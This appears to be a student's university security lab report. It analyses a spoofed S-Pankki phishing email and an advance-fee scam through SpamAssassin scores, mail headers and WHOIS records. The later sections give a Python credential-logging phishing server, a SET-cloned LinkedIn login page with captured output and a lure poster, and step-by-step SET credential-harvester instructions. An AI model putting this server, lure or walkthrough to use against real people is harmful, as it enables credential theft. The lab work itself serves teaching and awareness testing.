**Berk Emre Mert**

**bmert24@student.oulu.fi**

**Task 1: Can you... scam me?**

**Task 1A)**

Return of the command spamassassin -t UrgentActionRequiredVerifyYourAccountNow.eml:

X-Spam-Checker-Version: SpamAssassin 4.0.0 (2022-12-13) on ubuntu

X-Spam-Level:

X-Spam-Status: No, score=0.8 required=5.0 tests=DKIM\_ADSP\_NXDOMAIN,

DMARC\_MISSING,SPF\_HELO\_NONE,TVD\_PH\_BODY\_ACCOUNTS\_PRE autolearn=no

autolearn\_force=no version=4.0.0

Received: from DB9PR05MB9461.eurprd05.prod.outlook.com (2603:10a6:10:363::19)

by HE1PR05MB4713.eurprd05.prod.outlook.com with HTTPS; Sun, 23 Apr 2023

20:13:46 +0000

Received: from AS9PR06CA0405.eurprd06.prod.outlook.com (2603:10a6:20b:461::35)

by DB9PR05MB9461.eurprd05.prod.outlook.com (2603:10a6:10:363::19) with

Microsoft SMTP Server (version=TLS1\_2,

cipher=TLS\_ECDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384) id 15.20.6319.32; Sun, 23 Apr

2023 20:13:11 +0000

Received: from VE1EUR01FT094.eop-EUR01.prod.protection.outlook.com

(2603:10a6:20b:461:cafe::86) by AS9PR06CA0405.outlook.office365.com

(2603:10a6:20b:461::35) with Microsoft SMTP Server (version=TLS1\_2,

cipher=TLS\_ECDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384) id 15.20.6319.33 via Frontend

Transport; Sun, 23 Apr 2023 20:13:11 +0000

Authentication-Results: spf=none (sender IP is 89.187.129.24)

smtp.mailfrom=spanki.fi; dkim=none (message not signed)

header.d=none;dmarc=none action=none header.from=spanki.fi;compauth=fail

reason=001

Received-SPF: None (protection.outlook.com: spanki.fi does not designate

permitted sender hosts)

Received: from emkei.cz (89.187.129.24) by

VE1EUR01FT094.mail.protection.outlook.com (10.152.3.97) with Microsoft SMTP

Server (version=TLS1\_2, cipher=TLS\_ECDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384) id

15.20.6319.33 via Frontend Transport; Sun, 23 Apr 2023 20:13:11 +0000

Received: by emkei.cz (Postfix, from userid 33)

id C3C7E9235BC; Sun, 23 Apr 2023 22:13:10 +0200 (CEST)

To: anonymous@oulu.fi

Subject: Urgent Action Required: Verify Your Account Now

From: "S-Pankki Finland" <fraudprevention@spanki.fi>

Errors-To: fraudprevention@spanki.fi

Reply-To: fraudprevention@spanki.fi

Content-Type: text/plain; charset=utf-8

Message-Id: <20230423201310.C3C7E9235BC@emkei.cz>

Date: Sun, 23 Apr 2023 22:13:10 +0200 (CEST)

Return-Path: fraudprevention@spanki.fi

…

MIME-Version: 1.0

Dear Customer,

We recently detected unusual activity on your bank account and have temporarily suspended your access to online banking for security reasons.

To restore your access, please click on the following link and verify your account information:

https://spanki.fi/verification/1021f-abs21-21441-225af

Please note that failure to verify your account within the next 24 hours will result in the permanent suspension of your online banking account.

Thank you for your prompt attention to this matter.

Sincerely,

S-Pankki Finland

Spam detection software, running on the system "ubuntu",

has NOT identified this incoming email as spam. The original

message has been attached to this so you can view it or label

similar future email. If you have any questions, see

the administrator of that system for details.

Content preview: Dear Customer, We recently detected unusual activity on your

bank account and have temporarily suspended your access to online banking

for security reasons. To restore your access, please click on the following

link and verify your account information:

Content analysis details: (0.8 points, 5.0 required)

pts rule name description

---- ---------------------- --------------------------------------------------

0.8 DKIM\_ADSP\_NXDOMAIN No valid author signature and domain not in DNS

0.0 SPF\_HELO\_NONE SPF: HELO does not publish an SPF Record

0.0 TVD\_PH\_BODY\_ACCOUNTS\_PRE The body matches phrases such as "accounts

suspended", "account credited", "account

verification"

0.0 DMARC\_MISSING Missing DMARC policy

**i.** What methods have been used on the message to convince the user to make an action and how the information is likely obtained?

|  |  |
| --- | --- |
| Method Used | How It Works |
| Urgency & Fear | Subject line and email claim *"urgent action required"* and *"account suspended"*, pressuring the user to act quickly. |
| Impersonation of a Trusted Entity | Appears to be from *S-Pankki Finland*, using a fake email address (*fraudprevention@spanki.fi*) to gain trust. |
| Fake Verification Link | Provides a link (*[https://spanki.fi/verification/](https://spanki.fi/verification/" \t "_new)...*) that likely leads to a spoofed login page to steal credentials. |
| Lack of Email Authentication | Missing DKIM, SPF, and DMARC records suggest the email is spoofed. |
| Targeted Attack | Likely obtained Finnish email addresses from data breaches, web scraping, or phishing campaigns. |

**ii.** Who owns the domain spanki.fi related to the previous message? How about the domains s-panki.fi or spankki.fi?

**The result for spanki.fi**: Domain not found, Copyright (c) Finnish Transport and Communications Agency Traficom

**The results for s-panki.fi**:

domain.............: s-panki.fi

status.............: Registered

created............: 15.2.2011 11:30:06

expires............: 15.2.2026 11:30:09

available..........: 15.3.2026 11:30:09

modified...........: 11.9.2017 01:34:44

RegistryLock.......: no

Nameservers

nserver............: ns3.euronic.fi [92.243.21.222] [OK]

nserver............: ns1.euronic.fi [185.55.84.18] [OK]

nserver............: ns2.euronic.fi [185.55.84.19] [OK]

DNSSEC

dnssec.............: no

Holder

name...............: **Suomen Osuuskauppojen Keskuskunta**

register number....: 0116323-1

address............: PL 100

postal.............: 00088

city...............: S-RYHMÄ

country............: Finland

phone..............:

holder email.......:

Registrar

registrar..........: Domainkeskus Oy

www................: www.domainkeskus.com

>>> Last update of WHOIS database: 21.3.2025 17:00:51 (EET) <<<

Copyright (c) Finnish Transport and Communications Agency Traficom

**The results for spankki.fi**:

domain.............: spankki.fi

status.............: Registered

created............: 21.2.2007 00:00:00

expires............: 21.2.2028 16:23:06

available..........: 21.3.2028 16:23:06

modified...........: 8.9.2017 07:48:49

RegistryLock.......: no

Nameservers

nserver............: ns1.euronic.fi [185.55.84.18] [OK]

nserver............: ns2.euronic.fi [185.55.84.19] [OK]

nserver............: ns3.euronic.fi [92.243.21.222] [OK]

DNSSEC

dnssec.............: no

Holder

name...............: **Suomen Osuuskauppojen Keskuskunta**

register number....: 0116323-1

address............: PL 100

postal.............: 00088

city...............: S-RYHMÄ

country............: Finland

phone..............:

holder email.......:

Registrar

registrar..........: Domainkeskus Oy

www................: www.domainkeskus.com

>>> Last update of WHOIS database: 21.3.2025 18:45:33 (EET) <<<

Copyright (c) Finnish Transport and Communications Agency Traficom

**iii.** Is anyone capable to register free domain names, even similar to known brands? Take a brief look for registration requirements and process for .fi domains. Think about new registrations of S-Pankki domains.

This is generally regulated by local communication agencies. For Finland:

**Registry**: Managed by **Traficom** (Finnish Transport and Communications Agency). **Eligibility Requirements**:

* Anyone (individuals or companies) can register a .fi domain, *worldwide*.
* No Finnish presence or citizenship is required.
* However, domain name must not violate trademark or business name rights.
* Registrants are responsible for ensuring legality (no pre-screening for brand names).

**Registration Process**:

1. Search for domain availability on approved registrar websites.
2. Provide contact details and agree to registry terms.
3. Pay a fee (not free — varies by registrar, usually €10–20/year).
4. Domains are activated immediately unless reserved or restricted.

**Dispute Handling**:

* Trademark owners (like S-Pankki) can file a dispute through Finnish FICORA to claim domains that violate their rights.
* There’s no automatic block of brand names — monitoring is up to the brand owner.

**iv.** Why it is so important pay attention to exact URLs and **why can we trust** the URLs in the first hand? Only a short explanation about the trust is required.

It is crucial to notice precise URLs since harmful websites may be very similar to legitimate ones, but with slightly different addresses (like spankki-login.fi rather than s-pankki.fi). An incorrect click can result in phishing, data stealing, or malware infection.

We can rely on URLs since there is a single domain name that gets registered via official registries, and thus a good URL consistently links to the original site. This reliability, however, rests on the user properly identifying the actual domain and not falling for its lookalikes.

**v.** Look for the sender from the .eml message. How the message has been sent? You should be able to identify the service.

It was sent via emkei.cz, a fake mail generator.

Received headers verify that it did indeed come from emkei.cz (89.187.129.24), in postfich mode.

Spoofed sender (fraudprevention@spanki.fi) tested negative for DKIM, SPF, and DMARC, verifying it's spoofed.

This means the scammer used emkei.cz to spoof the email and impersonate S-Pankki.

**vi.** What headers are telling about DMARC, DKIM and SPF checks

**DKIM (DomainKeys Identified Mail)**: DKIM ensures that the email content has not been tampered with and verifies the sender’s domain.

DKIM-Signature: v=1; a=rsa-sha256; c=simple/simple; d=**amis.net**; s=mail;

t=1681716272; bh=MFO/OCoovocEWdMckvHcNhkayP3WJrTRzAxrlv0EplY=;

h=Date:From:To:Subject:Reply-To;

b=V2+UxMo5bdmmrB2ap0jXy4HYWasgWkGu2BNoap0OVV2NIYfxOdYZC8EvvzPlQ7KSI

The results are confirmed in the Authentication-Results section:

dkim=**pass** (test mode) header.i=@amis.net header.s=mail header.b=V2+UxMo5;

dkim=**pass** (test mode) header.i=@amis.net header.s=mail header.b=2qQk2EKe;

**SPF (Sender Policy Framework)**: SPF helps verify that the email is sent from an authorized server for the sender's domain.

Received-SPF: **pass** (google.com: domain of takolepo@amis.net designates 212.18.32.4 as permitted sender) client-ip=212.18.32.4;

The sending IP (212.18.32.4) is authorized by the domain amis.net to send emails.

**DMARC (Domain-based Message Authentication, Reporting, and Conformance)**: DMARC is a protocol that builds on DKIM and SPF to authenticate emails and enforce policy if an email fails authentication.

DMARC checks are typically a result of the combination of SPF and DKIM checks. Not shown in this email example.

**vii.** Now, do you think that these checks (especially the failure of them) will likely lead for previous mail to be deliver into spam rather than content on email server which has only SpamAssassin?

Yes, failed authentication tests (DKIM, SPF, and DMARC) will more readily flag the mail as spam before SpamAssassin even gets around to scanning its contents—especially on mail servers with stricter policies.

**viii.** If you attempt to spoof some of these domain owners, in which cases the messages are not delivered regardless of the content? (Who has configured their servers correctly (also with DKIM and SPF) with reject policy?)

The message will be rejected by the receiving mail server without fail, regardless of what the content is. Domains with a "reject" DMARC policy tell that messages failing DMARC checks (SPF or DKIM mismatch) should not be delivered. Examples of typical organizations that have stringent DMARC settings include big companies, banks and tech companies, such as Google, Microsoft, and Amazon, which have "reject" policies to protect their domains from spoofing and phishing. These settings help in the rejection of fake emails before reaching the recipient's inbox.

**Task 1B)**

Return of the command spamassassin -t Hello.eml.

------------=\_67DD8A35.8ECC9ED4

Content-Type: text/plain; charset=UTF-8

Content-Disposition: inline

Content-Transfer-Encoding: 8bit

Spam detection software, running on the system "ubuntu",

has identified this incoming email as possible spam. The original

message has been attached to this so you can view it or label

similar future email. If you have any questions, see

the administrator of that system for details.

Content preview: -- Out of respect for your time, my name is Maria Ramos. Born

in Lisbon, Portugal, but my late parents emigrated to South Africa when I

was 6 years old. I am a businesswoman, banker, and corporate exe [...]

Content analysis details: (9.7 points, 5.0 required)

pts rule name description

---- ---------------------- --------------------------------------------------

-0.0 SPF\_PASS SPF: sender matches SPF record

0.0 SPF\_HELO\_NONE SPF: HELO does not publish an SPF Record

-0.1 DKIM\_VALID Message has at least one valid DKIM or DK signature

-0.1 DKIM\_VALID\_AU Message has a valid DKIM or DK signature from author's

domain

0.0 ARC\_SIGNED Message has a ARC signature

0.1 DKIM\_SIGNED Message has a DKIM or DK signature, not necessarily valid

0.0 URIBL\_BLOCKED ADMINISTRATOR NOTICE: The query to URIBL was blocked.

See

http://wiki.apache.org/spamassassin/DnsBlocklists#dnsbl-block

for more information.

[URI: amis.net]

0.1 ARC\_INVALID ARC signature exists, but is not valid

1.8 MILLION\_USD BODY: Talks about millions of dollars

0.2 FREEMAIL\_REPLYTO\_END\_DIGIT Reply-To freemail username ends in digit

[msmariar6(at)gmail.com]

0.0 RCVD\_IN\_MSPIKE\_H3 RBL: Good reputation (+3)

[212.18.32.4 listed in wl.mailspike.net]

0.0 HTML\_MESSAGE BODY: HTML included in message

0.0 RCVD\_IN\_MSPIKE\_WL Mailspike good senders

-0.0 DMARC\_PASS DMARC pass policy

0.0 LOTS\_OF\_MONEY Huge... sums of money

0.7 MONEY\_FREEMAIL\_REPTO Lots of money from someone using free email?

2.5 FREEMAIL\_FORGED\_REPLYTO Freemail in Reply-To, but not From

0.0 T\_MONEY\_PERCENT X% of a lot of money for you

0.0 MONEY\_FRAUD\_8 Lots of money and very many fraud phrases

3.0 ADVANCE\_FEE\_5\_NEW\_MONEY Advance Fee fraud and lots of money

1.3 UNDISC\_MONEY Undisclosed recipients + money/fraud signs

The original message was not completely plain text, and may be unsafe to

open with some email clients; in particular, it may contain a virus,

or confirm that your address can receive spam. If you wish to view

it, it may be safer to save it to a file and open it with an editor.

**i.** Will the message be delivered into the spam more likely because of the content rather than sending entity?

It it has a high spam score (**9.7 in my check**) in SpamAssassin due to the presence of suspicious content. This includes promises of large sums of money, "advance fee" references, and the use of a free Gmail address in the "reply-to" header. All of these are very good signs of spam or scam nature. As such, despite passing authentication tests, the email will likely be marked as spam by the content test performed by SpamAssassin, which typically has it sent to the spam folder.

**ii.** Identify at least five different psychological manipulation techniques what have been used in the message.

|  |  |  |
| --- | --- | --- |
| Tactic | Example in Email | Goal |
| Authority Appeal | Businesswoman, banker, executive | Build trust |
| Greed Appeal | Millions of dollars | Motivate action |
| Familiarity | Personal story from Portugal/South Africa | Create connection |
| Scarcity/Urgency | Implied (often in full email) | Prompt quick, rash decision-making |
| Social Proof (Implied) | Positioning as successful person | Encourage compliance |
| Concealment/Anonymity | Freemail address, undisclosed recipients | Avoid traceability, mass targeting |

The e-mail uses traditional social engineering strategies (familiarity, greed, and authority) combined with technical anonymity (mass mailing, freemail) to bully the recipient into a response. It's not addressed based on specific individual information, but mass mailed with the hope that someone will take the bait.

It was received and forwarded by mail servers under the amis.net domain. The "Received" headers provide a thorough account of how it passed through some of amis.net's internal servers, such as in-2.mail.amis.net and smtp1.amis.net.

**Task 2**

**Task 1C)**

**Python Code:**

#!/usr/bin/env python3

from http.server import SimpleHTTPRequestHandler, HTTPServer

import logging

import cgi

class Netflix(SimpleHTTPRequestHandler):

def \_\_init\_\_(self, \*args, \*\*kwargs) -> None:

super().\_\_init\_\_(\*args, directory=".", \*\*kwargs) # Use current directory to serve files

def do\_POST(self):

# Log the POST data

content\_type, pdict = cgi.parse\_header(self.headers['Content-Type'])

if content\_type == 'application/x-www-form-urlencoded':

length = int(self.headers['Content-Length'])

post\_data = self.rfile.read(length).decode('utf-8')

logging.info(f"POST Data: {post\_data}")

# Send a 301 redirect to the user

self.send\_response(301)

self.send\_header('Location', 'https://www.netflix.com/browse')

self.end\_headers()

if \_\_name\_\_ == '\_\_main\_\_':

logging.basicConfig(level=logging.INFO)

server\_address = ('0.0.0.0', 3000) # Change first parameter to '0.0.0.0' to expose for outside network

httpd = HTTPServer(server\_address, Netflix)

logging.info('Starting...\n')

try:

httpd.serve\_forever()

except KeyboardInterrupt:

pass

httpd.server\_close()

logging.info('Stopping...\n')



301 Moved Permanently: This status code indicates that the requested resource has been permanently moved to a new URL. In this case, the Location header tells the browser where to go next, which is the Netflix URL.

**Task 2: Social Engineering Toolkit**

**Task 2A)**

I ran SET and cloned linkedin.com/login. I got some hits ☺



**[\*] WE GOT A HIT! Printing the output:**

PARAM: csrfToken=ajax:4637011606453549594

PARAM: session\_key=**berkemremert@gmail.com**

PARAM: ac=0

POSSIBLE USERNAME FIELD FOUND: loginFailureCount=0

PARAM: sIdString=f3d765e8-de61-443e-bee0-5d2d3004c0e9

PARAM: pkSupported=true

POSSIBLE USERNAME FIELD FOUND: parentPageKey=d\_checkpoint\_lg\_consumerLogin

POSSIBLE USERNAME FIELD FOUND: pageInstance=urn:li:page:checkpoint\_lg\_login\_default;NIY6vI3VSoi9s7Reo5kVKQ==

PARAM: trk=

PARAM: authUUID=

PARAM: session\_redirect=

POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=e0c29297-533a-4788-83a5-bfe1e61643a0

PARAM: fp\_data=default

PARAM: apfc={"df":{"a":"2/m7ye0FEpXBxL9fgZ5JEQ==","b":"…

PARAM: \_d=d

POSSIBLE USERNAME FIELD FOUND: showGoogleOneTapLogin=true

POSSIBLE USERNAME FIELD FOUND: showAppleLogin=true

POSSIBLE USERNAME FIELD FOUND: showMicrosoftLogin=true

POSSIBLE USERNAME FIELD FOUND: controlId=d\_checkpoint\_lg\_consumerLogin-login\_submit\_button

POSSIBLE PASSWORD FIELD FOUND: session\_password=**123213123**

PARAM: rememberMeOptIn=true



The design I did for it (The file is also in the repository):



Here, users are encouraged to sign in to the site since they are told there is a "Game Competition Setup" where they can code a game and win prizes or awards. In order to be able to join the competition, they are required to sign in — and the sign-in page is designed to look exactly like LinkedIn's own sign-in page. This poster is bound to succeed in acquiring credentials because it is targeted towards professionals or students who log into LinkedIn every day and can be interested in taking career, networking, or skills development-related competitions. Since the log-in page will look as usual as the real LinkedIn page, users can view it as authentic and enter their genuine credentials without knowing it's a fake. It is best paired with this demographic since LinkedIn has a tendency to be associated with professional events, like contests or career-based challenges, which lends the setup the appearance of authenticity and dependability.

**Task 2B)**

Use Case: SET Phishing Attack

Here, we will simulate performing a phishing attack in which we create a fake login page that mimics a real website. We will trick the victim into entering their username and password on the fake page, and SET will capture those credentials.

Steps to Perform the Attack

Install SET (if not already installed): If you don't have SET installed, you can install it by following the above instructions. If you already have it installed, go to the next step.

Start SET: Open a terminal window and type the following command to start SET:

sudo setoolkit

You will then get a menu with different options.

Choose Attack Type: In the menu, choose 1 for Social Engineering Attacks:

1) Social-Engineering Attacks

Choose Phishing Attack: Now choose 2 for Website Attack Vectors

2) Website Attack Vectors

Choose Phishing Method: Now choose 3 for Credential Harvester Attack Method

3) Credential Harvester Attack Method

Create the Impersonated Login Page: Now you will be asked to choose a site to replicate (make an impersonated copy of). In this example, we will be using https://www.facebook.com/login.php/.

Enter the site to replicate: https://www.example.com

Enter the IP Address: You will be asked to enter an IP address now. This is where your fake login page will be. If you are doing it on your own machine, enter 127.0.0.1:

Enter IP address: 127.0.0.1

Choose the Port: Choose Port 80 when asked to enter the listener port. This is the port that will handle the incoming traffic from the victim's machine.

Launch the Attack: Once you have set everything up, SET will launch the attack. It will send a link to the victim (or you can send it yourself), which looks like an actual login page. When the victim enters their username and password, SET will capture the information.

Harvest Credentials: After the victim enters their details on the fake page, SET will store the username and password in a file. You’ll be able to view the credentials that were entered by the victim.

Use Case Example

Assume that you are a company employee and you want to test how employees will react to phishing messages. You can use this attack to send a mock message to an employee, asking them to enter the credentials on a website. The details they will enter would be captured, showing how easy it is to manipulate individuals into giving out their information.

